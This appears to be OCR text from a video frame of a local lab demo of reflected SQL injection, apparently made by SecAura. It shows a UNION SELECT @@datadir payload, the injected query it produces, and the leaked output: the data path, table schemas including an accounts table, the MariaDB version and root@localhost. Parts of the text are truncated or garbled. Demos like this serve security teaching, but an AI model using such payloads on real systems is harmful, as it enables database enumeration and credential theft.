 Reflected SQLi - Mozilla ...
0%
Reflected SQLi - Mozilla Firefox
Reflected SQLi
192.168.1.8:800 / 127.0.0
192.168.1.8:800/sqli/sql2.html?
140%
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Curl2Python
SQLi Demo
'UNION SELECT @@datadir--+
SELECT name FROM students WHERE allergy=''UNION SELECT @@datadir--+’
Results
C:\xampp\mysql\data\
students
id int
name varchar
age int
allergy int
accounts
id int
username int
password int
profile
id i
pictureURL varch
drawS
62%
Created by SecAura
Notes
SQL Notes
Aa B I S
SQL Notes
1 column
db=students
10.4.21-MariaDB
root@localhost